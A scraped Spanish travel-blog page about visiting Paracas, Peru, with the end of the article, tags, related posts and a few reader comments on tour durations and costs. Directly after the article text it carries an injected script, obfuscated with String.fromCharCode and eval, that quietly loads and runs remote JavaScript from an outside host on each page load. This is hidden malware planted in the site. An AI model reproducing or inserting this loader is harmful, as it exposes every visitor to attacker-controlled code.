<span style="font-family: verdana, geneva, sans-serif;">Aunque hay mucho sobre qué ver en Paracas y qué hacer en toda esta región, con la cultura del Pisco, Ica, Huacachina, los viñedos y muchos otros lugares, he de admitir que las dos cosas que hacer en Paracas no suena como una razón importante para cambiar todo tu itinerario por Perú para venir hasta aquí. Pero si has leído bien el artículo y visto las imágenes sobre <span style="text-decoration: underline;"><em><strong>qué ver en Paracas</strong></em></span>, te darás cuenta de que realmente merece la pena visitar Paracas.</span><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://thewotme.com/tag/alojamientos-en-paracas/">alojamientos en paracas</a></li><li><a href="https://thewotme.com/tag/como-llegar-a-paracas/">cómo llegar a paracas</a></li><li><a href="https://thewotme.com/tag/hotel-paracas/">hotel paracas</a></li><li><a href="https://thewotme.com/tag/hotel-paracas-luxury-collection-resort/">hotel paracas Luxury Collection Resort</a></li><li><a href="https://thewotme.com/tag/ica/">ica</a></li><li><a href="https://thewotme.com/tag/islas-ballestas/">islas ballestas</a></li><li><a href="https://thewotme.com/tag/luxury-collection-resort/">Luxury Collection Resort</a></li><li><a href="https://thewotme.com/tag/mejor-hotel-de-paracas/">mejor hotel de paracas</a></li><li><a href="https://thewotme.com/tag/paracas/">paracas</a></li><li><a href="https://thewotme.com/tag/paracas-desde-lima/">paracas desde lima</a></li><li><a href="https://thewotme.com/tag/peru-2/">perú</a></li><li><a href="https://thewotme.com/tag/pisco/">pisco</a></li><li><a href="https://thewotme.com/tag/que-hacer-en-paracas/">qué hacer en paracas</a></li><li><a href="https://thewotme.com/tag/que-ver-en-paracas/">Qué ver en Paracas</a></li><li><a href="https://thewotme.com/tag/thewotme/">thewotme</a></li><li><a href="https://thewotme.com/tag/thewotme-com/">thewotme.com</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thewotme.com/2018/07/que-ver-en-paracas-peru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2018%2F07%2Fque-ver-en-paracas-peru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qu%C3%A9+ver+en+Paracas%2C+Per%C3%BA&url=https%3A%2F%2Fthewotme.com%2F2018%2F07%2Fque-ver-en-paracas-peru%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2018/07/que-ver-en-paracas-peru/&amp;media=https://thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg&description=A medio día tomamos un autobús recorriendo la árida costa de Perú hasta que llegamos a Paracas desde Lima, nuestra primera parada ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qu%C3%A9+ver+en+Paracas%2C+Per%C3%BA %0A%0A https://thewotme.com/2018/07/que-ver-en-paracas-peru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Qué ver en Paracas, Perú&body=https://thewotme.com/2018/07/que-ver-en-paracas-peru/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://thewotme.com/2018/06/correr-el-maraton-de-londres-analisis-recorrido-y-recomendaciones-de-viaje/">Correr el Maratón de Londres: análisis, recorrido y recomendaciones de viaje.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://thewotme.com/2018/07/oasis-de-huacachina-paraiso-entre-dunas-peru/">Oasis de Huacachina, un paraíso entre dunas</a></div></div></div>        <div class="author-box-wrap"><a href="https://thewotme.com/author/alfonso/" aria-label="author-photo"><img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":10355,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "161";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "33";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru">Alojamientos de Lujo en Perú / Luxury Accomodations in Peru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" class="td-image-wrap " title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/cruceros-de-lujo-por-el-caribe.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean">Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" class="td-image-wrap " title="Cayos de Florida en un Mustang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cayos de Florida en un Mustang" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/key-west-florida.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" title="Cayos de Florida en un Mustang">Cayos de Florida en un Mustang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" class="td-image-wrap " title="Kokomo island, la isla más exclusiva de Bahamas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kokomo island, la isla más exclusiva de Bahamas" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" title="Kokomo island, la isla más exclusiva de Bahamas">Kokomo island, la isla más exclusiva de Bahamas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2022/07/que-ver-en-puerto-de-mogan-la-venecia-de-canarias/"  rel="bookmark" class="td-image-wrap " title="Qué ver en Puerto de Mogán, la Venecia de Canarias" ><img class="entry-thumb" src="[data-uri]" alt="qué ver en puerto de mogán la venecia de canarias" title="Qué ver en Puerto de Mogán, la Venecia de Canarias" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2022/07/Portada-que-ver-en-puerto-de-mogan-la-venecia-de-canarias.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2022/07/que-ver-en-puerto-de-mogan-la-venecia-de-canarias/"  rel="bookmark" title="Qué ver en Puerto de Mogán, la Venecia de Canarias">Qué ver en Puerto de Mogán, la Venecia de Canarias</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>4 COMENTARIOS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-30982">
                                <article>
                                    <footer>
							            <img alt='ana sanz' src='https://secure.gravatar.com/avatar/8e443e705c8ddd31fb622032d5d5aa681590603dc634d9501e7756674ab9b938?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e443e705c8ddd31fb622032d5d5aa681590603dc634d9501e7756674ab9b938?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ana sanz</cite>

                                        <a class="comment-link" href="#comment-30982">
                                            <time pubdate="1547548772">
									            15 enero, 2019									            En									            11:39                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola, me gustaria saber cuànto tiempo se necesita para ver la reserva nacional de paracas en cuatrimoto y en minivan o autobus; tambien me gustaria saber el precio del alquiler del booggie.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30982">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30982" data-commentid="30982" data-postid="10355" data-belowelement="comment-30982" data-respondelement="respond" data-replyto="Responder a ana sanz" aria-label="Responder a ana sanz">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-30988">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-30988">
                                            <time pubdate="1547668950">
									            16 enero, 2019									            En									            21:02                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola ! si sólo es la reserva nacional y no Islas Ballestas, .. a nosotros nos llevó ir hasta la «Catedral» desde Paracas en Cuatrimotos .. con paradas y bajando y visitando algunos lugares unas 3 horas.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30988">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30988" data-commentid="30988" data-postid="10355" data-belowelement="comment-30988" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-30641">
                                <article>
                                    <footer>
							            <img alt='Eva Pereira' src='https://secure.gravatar.com/avatar/2a0de0f5d80d60b1767028060db86e77c8eea9aea1371bd02142c95b81672384?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a0de0f5d80d60b1767028060db86e77c8eea9aea1371bd02142c95b81672384?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Eva Pereira</cite>

                                        <a class="comment-link" href="#comment-30641">
                                            <time pubdate="1540414428">
									            24 octubre, 2018									            En									            22:53                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola cuanto dinero incluidos alojamientos tour y demás necesitastéis para los 15 dias . Gracias nosotros iremos unos 19 en abril</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30641">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30641" data-commentid="30641" data-postid="10355" data-belowelement="comment-30641" data-respondelement="respond" data-replyto="Responder a Eva Pereira" aria-label="Responder a Eva Pereira">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-30659">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-30659">
                                            <time pubdate="1540665333">
									            27 octubre, 2018									            En									            20:35                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Eva, todo depende de los hoteles que elijas y el cómo moverte, &#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30659">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30659" data-commentid="30659" data-postid="10355" data-belowelement="comment-30659" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UN COMENTARIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/que-ver-en-paracas-peru/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://thewotme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='10355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="00e0e148c3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:44px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_16{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_16,.tdi_16 .tdc-inner-columns{display:block}.tdi_16 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_19" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_19 .td-block-title>*,.td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_19 .td-subcat-item a:hover,.td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_19 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_19 .td_quote_on_blocks,.td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_19 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_19 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_19 .td-read-more a,.td-theme-wrap .tdi_19 .td-weather-information:before,.td-theme-wrap .tdi_19 .td-weather-week:before,.td-theme-wrap .tdi_19 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,.td-theme-wrap .tdi_19 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-bottom:20px!important}}</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_19 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{font-size:18px!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover 